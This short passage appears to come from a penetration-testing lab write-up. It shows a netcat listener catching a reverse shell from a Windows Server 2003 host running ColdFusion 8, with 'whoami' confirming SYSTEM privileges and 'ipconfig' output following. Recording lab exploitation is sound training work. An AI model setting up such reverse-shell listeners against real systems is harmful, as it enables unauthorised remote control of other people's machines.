 $ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.119.213] from (UNKNOWN) [10.11.1.10] 4413
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\ColdFusion8\runtime\bin>whoami
whoami
nt authority\system
C:\ColdFusion8\runtime\bin>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.11.1.10
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.11.0.1